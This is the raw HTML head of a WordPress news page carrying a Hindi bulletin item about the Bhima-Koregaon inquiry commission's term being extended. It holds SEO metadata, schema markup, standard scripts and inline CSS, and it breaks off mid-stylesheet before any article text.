

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2020/10/gondi-bulletin-%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0-%E0%A4%AD%E0%A5%80%E0%A4%AE%E0%A4%BE-%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%87%E0%A4%97%E0%A4%BE/
body_size: 24288
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gondi Bulletin: महाराष्ट्र: भीमा-कोरेगांव जांच आयोग का कार्यकाल सातवें और अंतिम बार बढ़ाया गया | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2020/10/gondi-bulletin-महाराष्ट्र-भीमा-कोरेगा/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gondi Bulletin: महाराष्ट्र: भीमा-कोरेगांव जांच आयोग का कार्यकाल सातवें और अंतिम बार बढ़ाया गया | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2020/10/gondi-bulletin-महाराष्ट्र-भीमा-कोरेगा/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2020-10-07T16:59:15+00:00" />
	<meta property="article:modified_time" content="2020-10-07T16:59:20+00:00" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/0c0d8810d90170454dd0bbbea78e95b1"},"headline":"Gondi Bulletin: महाराष्ट्र: भीमा-कोरेगांव जांच आयोग का कार्यकाल सातवें और अंतिम बार बढ़ाया गया","datePublished":"2020-10-07T16:59:15+00:00","dateModified":"2020-10-07T16:59:20+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/"},"wordCount":9,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"keywords":["India","The Wire"],"articleSection":["India"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/","url":"https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/","name":"Gondi Bulletin: महाराष्ट्र: भीमा-कोरेगांव जांच आयोग का कार्यकाल सातवें और अंतिम बार बढ़ाया गया | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"datePublished":"2020-10-07T16:59:15+00:00","dateModified":"2020-10-07T16:59:20+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/"]}]},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"Gondi Bulletin: महाराष्ट्र: भीमा-कोरेगांव जांच आयोग का कार्यकाल सातवें और अंतिम बार बढ़ाया गया"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/0c0d8810d90170454dd0bbbea78e95b1","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fd6a5b539a25a2d9a7257f464927f89a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fd6a5b539a25a2d9a7257f464927f89a?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com/"],"url":"https://www.newsbuyback.com/author/vikash-si/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Gondi Bulletin: महाराष्ट्र: भीमा-कोरेगांव जांच आयोग का कार्यकाल सातवें और अंतिम बार बढ़ाया गया Comments Feed" href="https://www.newsbuyback.com/2020/10/gondi-bulletin-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%ad%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a4%be/feed/" />
<script type="7ece5152b1da4d05febbadb7-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) 